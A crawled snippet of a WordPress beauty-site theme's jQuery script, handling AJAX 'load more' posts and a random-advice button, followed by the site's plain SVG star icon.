            if (more.data('category-id')) query = query + '&cat=' + more.data('category-id');
            if (more.data('search')) query = query + '&s=' + more.data('search');
            more.addClass('loading').text( more.data('loading') );
            $.ajax({
                url: theme + '/ajax/_get_post.php?' + query
            }).done(function(html) {
                container.append(html);
                more.data('offset', offset + items).removeClass('loading').html(defaultText);
                //$('html, body').animate({scrollTop: $('div.ajax-items .js-item-scroll-to:last()').offset().top - 30 }, 700);
                if ( more.data('offset') >= max ) more.remove();
            });
        });
    }


    if ( $('.fn_get_advice_rand').length ) {
        $('body').on('click', '.fn_get_advice_rand', function() {
            var theme = $(this).data('theme');
            $.ajax({
                url: theme + '/ajax/_get_advice.php'
            }).done(function(html) {
                $('.fn_content_advice').html(html);

            });

            return false;
        });
    }



})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-empty2.svg
body_size: 446
content:
<svg width="36" height="30" viewBox="0 0 36 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 1.11486L22.3738 9.8313L22.4857 10.0543L22.7312 10.099L32.015 11.788L25.4328 18.909L25.2726 19.0823L25.3046 19.3161L26.6446 29.1135L18.2296 24.7629L18 24.6442L17.7704 24.7629L9.35539 29.1135L10.6954 19.3161L10.7274 19.0823L10.5672 18.909L3.98499 11.788L13.2688 10.099L13.5143 10.0543L13.6262 9.8313L18 1.11486Z" stroke="#FFC85F"/>
</svg>
